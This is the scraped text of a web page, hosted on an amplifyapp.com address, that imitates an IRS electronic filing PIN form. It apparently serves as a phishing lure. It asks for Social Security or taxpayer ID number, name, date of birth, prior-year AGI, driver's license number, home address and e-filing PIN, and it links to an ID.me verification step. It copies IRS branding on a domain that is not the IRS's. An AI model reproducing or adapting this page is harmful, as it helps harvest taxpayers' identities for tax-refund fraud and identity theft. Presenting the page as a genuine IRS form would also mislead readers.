 https://main.d2b1vw4wl7dmt7.amplifyapp.com/info.html?sa1.www4.irs.gov/irfof-efp/lo
main.d2b1vw4wl7dmt7.am...
IRS.gov
Exit | Help
Electronic Filing IPPIN Assigned
espa�ol
See our Privacy Notice regarding our request for your personal information.
Enter the following information as it appears on your 2020 Federal Income Tax Return. ?
Required fields *
Social Security Number *
or Individual Taxpayer Identification Number
- -
First Name *
Last Name *
Date of Birth * / / MM / DD / YYYY
Prior Year Annual Gross Income(AGI) *
Driver's License Number *
Current Address (Number and Street) *
City *
State/U.S. Territory * Select One
ZIP Code/Postal Code
(Only Required if U.S. Address)
Electronic Filing PIN
Verification by ID.ME verification Link
Submit